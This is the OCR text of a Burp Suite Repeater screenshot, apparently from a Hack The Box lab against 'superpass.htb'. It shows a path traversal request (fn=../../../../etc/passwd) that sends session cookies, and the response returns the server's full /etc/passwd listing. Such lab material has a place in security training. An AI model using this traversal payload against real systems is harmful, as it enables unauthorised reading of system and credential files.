 Burp Suite Community Edition v2023.10.1.2 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://superpass.htb HTTP/1
Request
Pretty Raw Hex \n
1 GET /download?fn=../../../../etc/passwd HTTP/1.1
2 Host: superpass.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=
0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: remember_token=
11|ff558ea7921c8f20f52ea582eeb2b136ace8120a91192e53766956d18afd23ba25d0a7b1246fdb0
b4e9039f7e8e6c88dade305eb06c635944ffef5f7c96ca98d; session=
eyJfZnJlc2giOmZhbHNlLCJfdXNlcl9pZCI6IjExIn0.ZbHGyA.rCSAuIX7-64fo70vUegyFePbL70
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render \n
3 Date: Thu, 25 Jan 2024 03:06:53 GMT
4 Content-Type: text/csv; charset=utf-8
5 Content-Length: 1744
6 Connection: close
7 Content-Disposition: attachment; filename=superpass_export.csv
8 Vary: Cookie
9
10 root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
22 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
23 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
24 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
25 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
26 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
27 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
28 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
29 systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/
nologin
30 systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
31 messagebus:x:103:104::/nonexistent:/usr/sbin/nologin
32 systemd-timesync:x:104:105:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/
nologin
33 pollinate:x:105:1::/var/cache/pollinate:/bin/false
34 sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
35 usbmux:x:107:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
corum:x:1000:1000:corum:/home/corum:/bin/bash
37 dnsmasq:x:108:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
38 mysql:x:109:112:MySQL Server,,,:/nonexistent:/bin/false
39 runner:x:1001:1001::/app/app-testing/:/bin/sh
40 edwards:x:1002:1002::/home/edwards:/bin/bash
41 dev_admin:x:1003:1003::/home/dev_admin:/bin/bash
42 _laurel:x:999:999::/var/log/laurel:/bin/false
43
Inspector
Search 0 highlights
Search 0 highlights